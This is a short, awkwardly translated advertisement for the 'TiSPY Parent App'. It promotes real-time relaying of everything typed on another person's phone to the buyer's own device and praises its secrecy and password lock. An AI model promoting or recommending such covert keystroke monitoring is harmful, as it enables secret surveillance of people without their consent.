Now it is possible with the TiSPY Parent App, everything that is stapled will be sent to the Notifier App, imagine you in a restaurant, at the cinema, at work, on the walk or even traveling and you receiving real-time notifications on your cell phone everything which is being tapped on the other phone you have monitored, you will feel the James bond with all the technology in your hands, not to mention it’s free.

Remember that it is to install in yours and not in what is monitored. Try it to understand everything working and especially to learn about the secrecy of notifications and the password lock.